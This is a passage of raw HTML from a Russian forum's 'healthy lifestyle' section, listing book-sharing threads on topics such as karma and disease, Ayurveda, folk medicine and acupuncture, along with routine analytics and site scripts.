

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bookwinx.ru/zoj/
body_size: 15961
content:
<!DOCTYPE html>
<html id="XenForo" lang="ru-RU" dir="LTR" class="Public NoJs LoggedOut NoSidebar RunDeferred Responsive" xmlns:fb="https://www.facebook.com/2008/fbml">
<head>

	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
	
		<meta name="viewport" content="width=device-width, initial-scale=1" />
	
	
		<base href="https://www.bookwinx.ru/" />
		<script>
			var _b = document.getElementsByTagName('base')[0], _bH = "https://www.bookwinx.ru/";
			if (_b && _b.href != _bH) _b.href = _bH;
		</script>
	

	<title>Здоровый образ жизни | Bookwinx</title>
	<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter39685630 = new Ya.Metrika({ id:39685630, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/39685630" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<!-- LiveInternet counter --> <script type="text/javascript"> new Image().src = "//counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random();</script> <!-- /LiveInternet -->
	<!-- Rating@Mail.ru counter --> <script type="text/javascript"> var _tmr = window._tmr || (window._tmr = []); _tmr.push({id: "2815409", type: "pageView", start: (new Date()).getTime()}); (function (d, w, id) { if (d.getElementById(id)) return; var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id; ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js"; var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);}; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code"); </script><noscript><div style="position:absolute;left:-10000px;"><img src="//top-fwz1.mail.ru/counter?id=2815409;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" /></div></noscript> <!-- //Rating@Mail.ru counter -->	
	<noscript><style>.JsOnly, .jsOnly { display: none !important; }</style></noscript>
	<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,600,700,400italic,700italic,600italic&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" />
	<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" />
	<link rel="stylesheet" href="styles/latte/glyphicons-pro-1.9.2/css/glyphicons.css" />
	<link rel="stylesheet" href="css.php?css=xenforo,form,public,attached_files&amp;style=4&amp;dir=LTR&amp;d=1765821385" />
	<!--[if lte IE 9]>
		<link href="styles/latte/xenforo/ie8.css?_v=8f86f4e3" rel="stylesheet" type="text/css" media="screen, projection" />
	<![endif]-->
	<link rel="stylesheet" href="css.php?css=discussion_list,login_bar,notices,panel_scroller&amp;style=4&amp;dir=LTR&amp;d=1765821385" />
	
	

	
		<script src="js/jquery/jquery-3.1.1.min.js"></script>	
		
	
		<script src="styles/latte/xenforo/js/style-min.js?_v=8f86f4e3"></script>
	
	<script src="js/xenforo/xenforo.js?_v=8f86f4e3"></script>
	<script src="js/xenforo/discussion_list.js?_v=8f86f4e3"></script>

	
	<link rel="apple-touch-icon" href="http://www.bookwinx.ru/styles/latte/xenforo/logo.og.png" />
	<link rel="alternate" type="application/rss+xml" title="RSS-лента для Bookwinx" href="forums/-/index.rss" />
	
	<link rel="next" href="zoj/2/" />
	<link rel="canonical" href="https://www.bookwinx.ru/zoj/" />
	<link rel="alternate" type="application/rss+xml" title="RSS-лента для Здоровый образ жизни" href="zoj/index.rss" />	<meta property="og:site_name" content="Bookwinx" />
	
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://www.bookwinx.ru/zoj/" />
	<meta property="og:title" content="Здоровый образ жизни" />
	
	
	
	

	<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
	<script charset="utf-8" async src="https://realpush.media/pushJs/1LQSr4h8.js"></script>
</head>

<body class="node32 node29">

<script> document.body.style.visibility = 'hidden'; setTimeout(function() { document.body.style.visibility = ''; }, 1000); </script>




	

<div id="loginBar" class="loginBarOverlay">
	<div class="pageWidth">
		<div class="pageContent">	
			<h3 id="loginBarHandle">
				<label for="LoginControl"><a href="login/" class="concealed noOutline">Войти или зарегистрироваться</a></label>
			</h3>
			
			<span class="helper"></span>

			
		</div>
	</div>
</div>


<div id="headerMover">





<header><div id="header">
	<div id="logoBlock">
	<div class="pageWidth">
		<div class="pageContent">
			
			
			<div id="logo"><a href="http://www.bookwinx.ru/">
				<span></span>
				<img src="styles/latte/xenforo/logo.png" alt="Bookwinx" />
			</a></div>
			
			
			<span class="helper"></span>
		</div>
	</div>
</div>

	</div></header><div class="globalWrapper pageWidth">

	





<div id="navigation" class="pageWidth notStatic withSearch"
	data-static-navigation="1,0,1,400px,600px"
	data-glyphs-main-config="1,selected=0" 
	data-glyphs-visitor-config="2,login=1"
	 data-glyphs-main="home,portal=gi-home
forums=gi-conversation,font-size:1.2em;top:3px;
members=gi-group,padding-right:2px
chat,taigachat=gi-chat
resources=fa-cog,font-size:1.1em;top:1px;
showcase=gi-camera
gallery,xengallery,sonnb_xengallery,useralbums=fa-photo
articles,ams=gi-book-open
sportsbook=gi-podium
stocktrader=gi-stats
survivor=gi-ax
pickem=gi-playing-dices
calendar=fa-calendar
classifieds=gi-newspaper"
	 data-glyphs-visitor="account=fa-user,font-size:1.2em;top:1px;
inbox.non-zero-counter=gi-message-new,top:0;
inbox=gi-inbox
alerts=fa-bell
login=fa-key"
	 
		data-alternative-nav="800px" 
		 data-alt-glyphs="home,portal=gi-home,font-size:.9em
forums=gi-conversation
members=gi-group,font-size:.9em
resources=fa-cog
"
	
>
	<div class="pageContent">
		<nav>

<div class="navTabs">
	<ul class="publicTabs">
	
		<!-- home -->
		
		
		<!-- extra tabs: home -->
		
		
		
		<!-- forums -->
		
			<li class="navTab forums selected">

				
				<div class="tabLinks forumsTabLinks">
					<div class="primaryContent menuHeader">
						<h3>Форум</h3>
						<div class="muted">Быстрые ссылки</div>
					</div>
					<ul class="secondaryContent blockLinksList">
					
						
						<li><a href="search/?type=post">Поиск сообщений</a></li>
						
						<li><a href="find-new/posts" rel="nofollow">Последние сообщения</a></li>
					
					</ul>
				</div>
			</li>
		
		
		
		<!-- extra tabs: middle -->
		
		
		
		<!-- members -->
						
		
		<!-- extra tabs: end -->
		

		<!-- responsive popup -->
		<li class="navTab navigationHiddenTabs Popup PopupControl PopupClosed" style="display:none">	
						
			<a rel="Menu" class="navLink NoPopupGadget"><span class="menuIcon">Меню</span></a>
			
			<div class="Menu JsOnly blockLinksList primaryContent" id="NavigationHiddenMenu"></div>
		</li>
			
		
		<!-- no selection -->
		
		
	</ul>
	
	
		<ul class="visitorTabs">
			<li class="navTab login">
				<label for="LoginControl">
					<a href="login/" class="navLink OverlayTrigger">Войти или зарегистрироваться</a>
				</label>
			</li>
		</ul>
	
</div>

<span class="helper"></span>
			
		</nav>	
	</div>
</div>


	

<div id="searchBar" class="pageWidth">
	
	<span id="QuickSearchPlaceholder" title="Поиск">Поиск</span>
	<fieldset id="QuickSearch">
		<form action="search/search" method="post" class="formPopup">
			
			<div class="primaryControls">
				<!-- block: primaryControls -->
				<input type="search" name="keywords" value="" class="textCtrl" placeholder="Поиск..." title="Введите параметры поиска и нажмите ввод" id="QuickSearchQuery" />				
				<!-- end block: primaryControls -->
			</div>
			
			<div class="secondaryControls">
				<div class="controlsWrapper">
				
					<!-- block: secondaryControls -->
					<dl class="ctrlUnit">
						<dt></dt>
						<dd><ul>
							<li><label><input type="checkbox" name="title_only" value="1"
								id="search_bar_title_only" class="AutoChecker"
								data-uncheck="#search_bar_thread" /> Искать только в заголовках</label></li>
						</ul></dd>
					</dl>
				
					<dl class="ctrlUnit">
						<dt><label for="searchBar_users">Сообщения пользователя:</label></dt>
						<dd>
							<input type="text" name="users" value="" class="textCtrl AutoComplete" id="searchBar_users" />
							<p class="explain">Имена участников (разделяйте запятой).</p>
						</dd>
					</dl>
				
					<dl class="ctrlUnit">
						<dt><label for="searchBar_date">Новее чем:</label></dt>
						<dd><input type="date" name="date" value="" class="textCtrl" id="searchBar_date" /></dd>
					</dl>
					
					
					<dl class="ctrlUnit">
						<dt></dt>
						<dd><ul>
								
									<li><label title="Искать только в Здоровый образ жизни"><input type="checkbox" name="nodes[]" value="32"
	id="search_bar_nodes" class="Disabler AutoChecker" checked="checked"
	data-uncheck="#search_bar_thread" /> Искать только в этом разделе</label>
	<ul id="search_bar_nodes_Disabler">
		<li><label><input type="checkbox" name="type[post][group_discussion]" value="1"
			id="search_bar_group_discussion" class="AutoChecker"
			data-uncheck="#search_bar_thread" /> Отображать результаты в виде тем</label></li>
	</ul></li>
								
						</ul></dd>
					</dl>
					
				</div>
				<!-- end block: secondaryControls -->
				
				<dl class="ctrlUnit submitUnit">
					<dt></dt>
					<dd>
						<input type="submit" value="Поиск" class="button primary Tooltip" title="Искать" />
						<div class="Popup" id="commonSearches">
							<a rel="Menu" class="button NoPopupGadget Tooltip" title="Быстрый поиск" data-tipclass="flipped"><span class="arrowWidget"></span></a>
							<div class="Menu">
								<div class="primaryContent menuHeader">
									<h3>Быстрый поиск</h3>
								</div>
								<ul class="secondaryContent blockLinksList">
									<!-- block: useful_searches -->
									<li><a href="find-new/posts?recent=1" rel="nofollow">Последние сообщения</a></li>
									
									<!-- end block: useful_searches -->
								</ul>
							</div>
						</div>
						<a href="search/" class="button moreOptions Tooltip" title="Расширенный поиск">Больше...</a>
					</dd>
				</dl>
				
			</div>
			
			<input type="hidden" name="_xfToken" value="" />
		</form>		
	</fieldset>
	
</div>







<div id="content" class="forum_view" data-button-glyphs="invite=gi-user_add
add,create-thread=gi-edit,top:1px;
reports=gi-notes
reply=gi-conversation
closed=gi-lock
upgrades=fa-arrow-up
showcase=fa-photo,margin-right:2px;top:1px;
edit=fa-pencil-square-o" data-scale-message="0,0,1" data-floating-nav="1,1,3000" data-sidebar-toggle="1,1,0,800px,Боковая панель" data-move-breadcrumb-button="1">
	<div class="pageWidth">
		<div class="pageContent">
			<!-- main content area -->
			
			
			
			
						
						
						
						
						<div class="breadBoxTop ">
							
							

<nav>
	

	<fieldset class="breadcrumb">
		<a href="misc/quick-navigation-menu?selected=node-32" class="OverlayTrigger jumpMenuTrigger" data-cacheOverlay="true" title="Открыть быструю навигацию"><!--Перейти к...--></a>
			
		<div class="boardTitle"><strong>Bookwinx</strong></div>
		
		<span class="crumbs">
			
			
			
				<span class="crust selectedTabCrumb" itemscope="itemscope" itemtype="https://data-vocabulary.org/Breadcrumb">
					<a href="http://www.bookwinx.ru/" class="crumb" rel="up" itemprop="url"><span itemprop="title">Форум</span></a>
					<span class="arrow"><span>&gt;</span></span>
				</span>
			
			
			
				
					<span class="crust" itemscope="itemscope" itemtype="https://data-vocabulary.org/Breadcrumb">
						<a href="http://www.bookwinx.ru/categories/zdorove.29/" class="crumb" rel="up" itemprop="url"><span itemprop="title">Здоровье</span></a>
						<span class="arrow"><span>&gt;</span></span>
					</span>
				
			
		</span>
	</fieldset>
</nav>
						</div>
						
						
						
					
						<!--[if lt IE 8]>
							<p class="importantMessage">Вы используете устаревший браузер. Этот и другие сайты могут отображаться в нём некорректно.<br />Необходимо обновить браузер или попробовать использовать <a href="https://www.google.com/chrome/browser/" target="_blank">другой</a>.</p>
						<![endif]-->

						
						





<div class="PanelScroller Notices" data-vertical="0" data-speed="400" data-interval="4000">
	<div class="scrollContainer">
		<div class="PanelContainer">
			<ol class="Panels">
				
					<li class="panel Notice DismissParent notice_notice_cookies " data-notice="notice_cookies">
	
	<div class="baseHtml noticeContent">Этот сайт использует файлы cookie. Продолжая пользоваться данным сайтом, Вы соглашаетесь на использование нами Ваших файлов cookie. <a href="help/cookies">Узнать больше.</a></div>
	
	
</li>
				
			</ol>
		</div>
	</div>
	
	
</div>



						
						
						
						
												
							<!-- h1 title, description -->
							<div class="titleBar">
								
								<h1>Здоровый образ жизни</h1>
								
								
							</div>
						
						
						
						
						
						<!-- main template -->
						


























<div class="pageNavLinkGroup">

	<div class="linkGroup SelectionCountContainer">
		
	</div>

	


<div class="PageNav"
	data-page="1"
	data-range="2"
	data-start="2"
	data-end="6"
	data-last="31"
	data-sentinel="{{sentinel}}"
	data-baseurl="zoj/page-{{sentinel}}">
	
	<span class="pageNavHeader">Страница 1 из 31</span>
	
	<nav>
		
		
		<a href="zoj/" class="currentPage " rel="start">1</a>
		
		
			<a class="PageNavPrev hidden">&larr;</a> <span class="scrollable"><span class="items">
		
		
		
			<a href="zoj/2/" class="">2</a>
		
			<a href="zoj/3/" class="">3</a>
		
			<a href="zoj/4/" class="">4</a>
		
			<a href="zoj/5/" class="">5</a>
		
			<a href="zoj/6/" class="">6</a>
		
		
		
			</span></span> <a class="PageNavNext ">&rarr;</a>
		
		
		<a href="zoj/31/" class="">31</a>
		
		
			<a href="zoj/2/" class="text">Вперёд &gt;</a>
			
		
	</nav>	
	
	
</div>


</div>



<div class="discussionList section sectionMain">
	


<form action="inline-mod/thread/switch" method="post"
	class="DiscussionList InlineModForm"
	data-cookieName="threads"
	data-controls="#InlineModControls"
	data-imodOptions="#ModerationSelect option">

	

	
	
		
	
	
		<div class="discussionListWrapper all">
				
	
	

	<dl class="sectionHeaders">
		<dt class="posterAvatar"><a><span>Порядок:</span></a></dt>
		<dd class="main">
			<a href="zoj/?order=title" class="title"><span>Заголовок</span></a>
			<a href="zoj/?order=post_date" class="postDate"><span>Дата создания</span></a>
		</dd>
		<dd class="stats">
			<a href="zoj/?order=reply_count" class="major"><span>Ответов</span></a>
			<a href="zoj/?order=view_count" class="minor"><span>Просмотров</span></a>
		</dd>
		<dd class="lastPost"><a href="zoj/?direction=asc"><span>Последний пост &darr;</span></a></dd>
	</dl>

	<ol class="discussionListItems" 
		data-threads-compact="0||450px|3|0|"
		
		data-node-id="32"
	>
	
		
		
	
		
		
		
		
		
		
		
		
		
		
		
			



<li id="thread-157109" class="discussionListItem withInnerBlock visible  " data-author="Praded">
	<div class="innerBlock">

	<div class="listBlock posterAvatar">
		<span class="avatarContainer">
			<a href="user/5658-praded/" class="avatar Av5658s" data-avatarhtml="true"><img src="styles/latte/xenforo/avatars/avatar_male_s.png" width="48" height="48" alt="Praded" /></a>
			
		</span>
	</div>

	<div class="listBlock main">

		<div class="titleText">
			

			<h3 class="title">
				
				
				
				<a href="book/dusha-i-karma-formula-dushi-i-genetika-duha-traktat-o-prichinah-vozniknoveniya-bolezney.157109/"
					title=""
					class="PreviewTooltip"
					data-previewUrl="book/dusha-i-karma-formula-dushi-i-genetika-duha-traktat-o-prichinah-vozniknoveniya-bolezney.157109/preview">Душа и карма: Формула души и генетика духа. Трактат о причинах возникновения болезней</a>
				
			</h3>
			
			<div class="secondRow">
				<div class="posterDate muted">
					<a href="user/5658-praded/" class="username" dir="auto" title="Автор темы">Praded</a><span class="startDate">,
					<a class="faint"><span class="DateTime" title="">15 апр 2023</span></a></span>

					
				</div>

				<div class="controls faint">
					
					
				</div>
			</div>
		</div>
	</div>

	<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
		<dl class="major"><dt>Ответов:</dt> <dd>1</dd></dl>
		<dl class="minor"><dt>Просмотров:</dt> <dd>1.736</dd></dl>
	</div>

	<div class="listBlock lastPost">
		
			<dl class="lastPostInfo">
				<dt><a href="user/5761-kuzeget1/" class="username" dir="auto">Kuzeget1</a></dt>
				<dd class="muted"><a class="dateTime"><span class="DateTime" title="15 апр 2023 в 10:46">15 апр 2023</span></a></dd>
			</dl>
		
	</div>

	</div>
</li>


		
			



<li id="thread-156783" class="discussionListItem withInnerBlock visible  " data-author="Rodden">
	<div class="innerBlock">

	<div class="listBlock posterAvatar">
		<span class="avatarContainer">
			<a href="user/7647-rodden/" class="avatar Av7647s" data-avatarhtml="true"><img src="data/avatars/s/7/7647.jpg?1454096217" width="48" height="48" alt="Rodden" /></a>
			
		</span>
	</div>

	<div class="listBlock main">

		<div class="titleText">
			

			<h3 class="title">
				
				
				
				<a href="book/izuchaem-ayurvedu-legko-i-prosto.156783/"
					title=""
					class="PreviewTooltip"
					data-previewUrl="book/izuchaem-ayurvedu-legko-i-prosto.156783/preview">Изучаем Аюрведу легко и просто</a>
				
			</h3>
			
			<div class="secondRow">
				<div class="posterDate muted">
					<a href="user/7647-rodden/" class="username" dir="auto" title="Автор темы">Rodden</a><span class="startDate">,
					<a class="faint"><span class="DateTime" title="">23 июл 2018</span></a></span>

					
				</div>

				<div class="controls faint">
					
					
				</div>
			</div>
		</div>
	</div>

	<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
		<dl class="major"><dt>Ответов:</dt> <dd>0</dd></dl>
		<dl class="minor"><dt>Просмотров:</dt> <dd>2.315</dd></dl>
	</div>

	<div class="listBlock lastPost">
		
			<dl class="lastPostInfo">
				<dt><a href="user/7647-rodden/" class="username" dir="auto">Rodden</a></dt>
				<dd class="muted"><a class="dateTime"><span class="DateTime" title="23 июл 2018 в 12:51">23 июл 2018</span></a></dd>
			</dl>
		
	</div>

	</div>
</li>


		
			



<li id="thread-279853" class="discussionListItem withInnerBlock visible  " data-author="Ivenru">
	<div class="innerBlock">

	<div class="listBlock posterAvatar">
		<span class="avatarContainer">
			<a href="user/7459-ivenru/" class="avatar Av7459s" data-avatarhtml="true"><img src="styles/latte/xenforo/avatars/avatar_male_s.png" width="48" height="48" alt="Ivenru" /></a>
			
		</span>
	</div>

	<div class="listBlock main">

		<div class="titleText">
			

			<h3 class="title">
				
				
				
				<a href="book/stil-uspeshnih-zhenschin.279853/"
					title=""
					class="PreviewTooltip"
					data-previewUrl="book/stil-uspeshnih-zhenschin.279853/preview">Стиль успешных женщин</a>
				
			</h3>
			
			<div class="secondRow">
				<div class="posterDate muted">
					<a href="user/7459-ivenru/" class="username" dir="auto" title="Автор темы">Ivenru</a><span class="startDate">,
					<a class="faint"><span class="DateTime" title="">10 фев 2018</span></a></span>

					
				</div>

				<div class="controls faint">
					
					
				</div>
			</div>
		</div>
	</div>

	<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
		<dl class="major"><dt>Ответов:</dt> <dd>0</dd></dl>
		<dl class="minor"><dt>Просмотров:</dt> <dd>1.011</dd></dl>
	</div>

	<div class="listBlock lastPost">
		
			<dl class="lastPostInfo">
				<dt><a href="user/7459-ivenru/" class="username" dir="auto">Ivenru</a></dt>
				<dd class="muted"><a class="dateTime"><span class="DateTime" title="10 фев 2018 в 10:07">10 фев 2018</span></a></dd>
			</dl>
		
	</div>

	</div>
</li>


		
			



<li id="thread-156596" class="discussionListItem withInnerBlock visible  " data-author="SvenSoft">
	<div class="innerBlock">

	<div class="listBlock posterAvatar">
		<span class="avatarContainer">
			<a href="user/1934-svensoft/" class="avatar Av1934s" data-avatarhtml="true"><img src="data/avatars/s/1/1934.jpg?1446939654" width="48" height="48" alt="SvenSoft" /></a>
			
		</span>
	</div>

	<div class="listBlock main">

		<div class="titleText">
			

			<h3 class="title">
				
				
				
				<a href="book/sredstvo-ot-bolezney.156596/"
					title=""
					class="PreviewTooltip"
					data-previewUrl="book/sredstvo-ot-bolezney.156596/preview">Средство от болезней</a>
				
			</h3>
			
			<div class="secondRow">
				<div class="posterDate muted">
					<a href="user/1934-svensoft/" class="username" dir="auto" title="Автор темы">SvenSoft</a><span class="startDate">,
					<a class="faint"><span class="DateTime" title="">22 янв 2018</span></a></span>

					
				</div>

				<div class="controls faint">
					
					
				</div>
			</div>
		</div>
	</div>

	<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
		<dl class="major"><dt>Ответов:</dt> <dd>1</dd></dl>
		<dl class="minor"><dt>Просмотров:</dt> <dd>644</dd></dl>
	</div>

	<div class="listBlock lastPost">
		
			<dl class="lastPostInfo">
				<dt><a href="user/2046-disaster/" class="username" dir="auto">DiSaSter</a></dt>
				<dd class="muted"><a class="dateTime"><span class="DateTime" title="22 янв 2018 в 06:37">22 янв 2018</span></a></dd>
			</dl>
		
	</div>

	</div>
</li>


		
			



<li id="thread-279854" class="discussionListItem withInnerBlock visible  " data-author="Atletx1">
	<div class="innerBlock">

	<div class="listBlock posterAvatar">
		<span class="avatarContainer">
			<a href="user/1027-atletx1/" class="avatar Av1027s" data-avatarhtml="true"><img src="data/avatars/s/1/1027.jpg?1448792004" width="48" height="48" alt="Atletx1" /></a>
			
		</span>
	</div>

	<div class="listBlock main">

		<div class="titleText">
			

			<h3 class="title">
				
				
				
				<a href="book/narodnaya-medicina-samaya-polnaya-enciklopediya.279854/"
					title=""
					class="PreviewTooltip"
					data-previewUrl="book/narodnaya-medicina-samaya-polnaya-enciklopediya.279854/preview">Народная медицина: Самая полная энциклопедия</a>
				
			</h3>
			
			<div class="secondRow">
				<div class="posterDate muted">
					<a href="user/1027-atletx1/" class="username" dir="auto" title="Автор темы">Atletx1</a><span class="startDate">,
					<a class="faint"><span class="DateTime" title="">1 янв 2018</span></a></span>

					
				</div>

				<div class="controls faint">
					
					
				</div>
			</div>
		</div>
	</div>

	<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
		<dl class="major"><dt>Ответов:</dt> <dd>0</dd></dl>
		<dl class="minor"><dt>Просмотров:</dt> <dd>831</dd></dl>
	</div>

	<div class="listBlock lastPost">
		
			<dl class="lastPostInfo">
				<dt><a href="user/1027-atletx1/" class="username" dir="auto">Atletx1</a></dt>
				<dd class="muted"><a class="dateTime"><span class="DateTime" title="1 янв 2018 в 14:14">1 янв 2018</span></a></dd>
			</dl>
		
	</div>

	</div>
</li>


		
			



<li id="thread-156726" class="discussionListItem withInnerBlock visible  " data-author="WorldWebs">
	<div class="innerBlock">

	<div class="listBlock posterAvatar">
		<span class="avatarContainer">
			<a href="user/3849-worldwebs/" class="avatar Av3849s" data-avatarhtml="true"><img src="styles/latte/xenforo/avatars/avatar_male_s.png" width="48" height="48" alt="WorldWebs" /></a>
			
		</span>
	</div>

	<div class="listBlock main">

		<div class="titleText">
			

			<h3 class="title">
				
				
				
				<a href="book/kosmeticheskaya-akupunktura-avtorskiy-metod.156726/"
					title=""
					class="PreviewTooltip"
					data-previewUrl="book/kosmeticheskaya-akupunktura-avtorskiy-metod.156726/preview">Косметическая акупунктура: Авторский метод</a>
				
			</h3>
			
			<div class="secondRow">
				<div class="posterDate muted">
					<a href="user/3849-worldwebs/" class="username" dir="auto" title="Автор темы">WorldWebs</a><span class="startDate">,
					<a class="faint"><span class="DateTime" title="">21 ноя 2017</span></a></span>

					
				</div>

				<div class="controls faint">
					
					
				</div>
			</div>
		</div>
	</div>

	<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
		<dl class="major"><dt>Ответов:</dt> <dd>0</dd></dl>
		<dl class="minor"><dt>Просмотров:</dt> <dd>845</dd></dl>
	</div>

	<div class="listBlock lastPost">
		
			<dl class="lastPostInfo">
				<dt><a href="user/3849-worldwebs/" class="username" dir="auto">WorldWebs</a></dt>
				<dd class="muted"><a class="dateTime"><span class="DateTime" title="21 ноя 2017 в 12:05">21 ноя 2017</span></a></dd>
			</dl>
		
	</div>

	</div>
</li>


		
			



<li id="thread-157066" class="discussionListItem withInnerBlock visible  " data-author="Colonel1">
	<div class="innerBlock">

	<div class="listBlock posterAvatar">
		<span class="avatarContainer">
			<a href="user/7042-colonel1/" class="avatar Av7042s" data-avatarhtml="true"><img src="data/avatars/s/7/7042.jpg?1452477191" width="48" height="48" alt="Colonel1" /></a>
			
		</span>
	</div>

	<div class="listBlock main">

		<div class="titleText">
			

			<h3 class="title">
				
				
				
				<a href="book/sem-planov-suschestvovaniya-filosofiya-teta-isceleniya.157066/"
					title=""
					class="PreviewTooltip"
					data-previewUrl="book/sem-planov-suschestvovaniya-filosofiya-teta-isceleniya.157066/preview">Семь планов существования: Философия Тета-исцеления</a>
				
			</h3>
			
			<div class="secondRow">
				<div class="posterDate muted">
					<a href="user/7042-colonel1/" class="username" dir="auto" title="Автор темы">Colonel1</a><span class="startDate">,
					<a class="faint"><span class="DateTime" title="">8 окт 2017</span></a></span>

					
				</div>

				<div class="controls faint">
					
					
				</div>
			</div>
		</div>
	</div>

	<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 1">
		<dl class="major"><dt>Ответов:</dt> <dd>0</dd></dl>
		<dl class="minor"><dt>Просмотров:</dt> <dd>1.975</dd></dl>
	</div>

	<div class="listBlock lastPost">
		
			<dl class="lastPostInfo">
				<dt><a href="user/7042-colonel1/" class="username" dir="auto">Colonel1</a></dt>
				<dd class="muted"><a class="dateTime"><span class="DateTime" title="8 окт 2017 в 06:24">8 окт 2017</span></a></dd>
			</dl>
		
	</div>

	</div>
</li>


		
			



<li id="thread-157002" class="discussionListItem withInnerBlock visible  " data-author="Alexzver">
	<div class="innerBlock">

	<div class="listBlock posterAvatar">
		<span class="avatarContainer">
			<a href="user/2399-alexzver/" class="avatar Av2399s" data-avatarhtml="true"><img src="data/avatars/s/2/2399.jpg?1427632371" width="48" height="48" alt="Alexzver" /></a>
			
		</span>
	</div>

	<div class="listBlock main">

		<div class="titleText">
			

			<h3 class="title">
				
				
				
				<a href="book/kod-isceleniya-metodom-prostukivaniya.157002/"
					title=""
					class="PreviewTooltip"
